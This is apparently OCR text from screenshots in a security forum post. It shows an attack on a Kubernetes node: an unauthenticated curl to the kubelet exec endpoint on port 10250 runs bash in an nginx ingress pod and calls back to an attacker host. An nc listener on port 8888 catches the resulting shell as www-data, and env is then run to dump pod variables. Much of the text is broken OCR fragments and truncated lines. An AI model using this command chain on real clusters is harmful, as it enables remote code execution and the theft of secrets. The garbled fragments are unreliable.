 [root@localhost ~]#
[root@localhost ~]# curl --insecure -v -H "X-Stream-Protocol-Version: v2.channel.k8s.io" -H "X-Stream-Protocol-Version: channel.k8s.io" -X POST "htt
50/exec/ingress-nginx/nginx-ingress-controller-6f5cbc5444-nkdg6/nginx-ingress-controller?command=/bin/bash&command=-c&command=curl+192.168.84.158:88
t=1&tty=1"
* About to connect() to 192.168.4.68 port 10250 (#0)
*   Trying 192.168.4.68...
* Connected to 192.168.4.68 (192.168.4.68) port 10250 (#0)
/pki/nssdb
on
AES_128_GCM_SHA256
9
GMT
GMT
39
ontroller-6f5cbc5444-nkdg6/nginx-ingress-controller?command=/bin/bash&command=-c&command=curl+192.168.84.1
s.io
o
intact
管理员: C:\Windows\system32\cmd.exe - nc  -lv -p 8888
←]0;root@localhost:~[root@localhost ~]# exit
exit
exit
C:\>nc -lv -p 8888
listening on [any] 8888 ...
192.168.4.68: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.84.158] from (UNKNOWN) [192.168.4.68] 19801: NO_DATA
www-data@k8s_node-4-68:/etc/nginx$ curl
curl
curl: try 'curl --help' or 'curl --manual' for more information
www-data@k8s_node-4-68:/etc/nginx$
www-data@k8s_node-4-68:/etc/nginx$
www-data@k8s_node-4-68:/etc/nginx$ env
env
KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_SERVICE_PORT=443
HOSTNAME=k8s_node-4-68
POD_NAME=nginx-ingress-controller-6f5cbc5444-nkdg6
先知社区